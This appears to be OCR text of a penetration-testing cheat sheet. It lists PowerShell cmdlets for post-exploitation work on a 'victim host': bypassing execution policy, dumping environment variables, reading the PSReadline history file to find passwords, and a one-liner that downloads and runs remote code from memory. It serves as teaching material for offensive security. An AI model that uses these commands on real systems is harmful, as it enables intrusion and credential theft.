 Cmd-Let Description
Get-Module
Lists available modules loaded for
use.
Get-ExecutionPolicy -List
Will print the execution policy
settings for each scope on a host.
Set-ExecutionPolicy Bypass -Scope Process
This will change the policy for our
current process using the -Scope
parameter. Doing so will revert the
policy once we vacate the process
or terminate it. This is ideal
because we won't be making a
permanent change to the victim
host.
Get-ChildItem Env: | ft Key,Value
Return environment values such as
key paths, users, computer
information, etc.
Get-Content
$env:APPDATA\Microsoft\Windows\Powershell\PSReadline\ConsoleHost_history.txt
With this string, we can get the
specified user's PowerShell
history. This can be quite helpful as
the command history may contain
passwords or point us towards
configuration files or scripts that
contain passwords.
powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('URL to
download the file from'); <follow-on commands>"
This is a quick and easy way to
download a file from the web using
PowerShell and call it from
memory.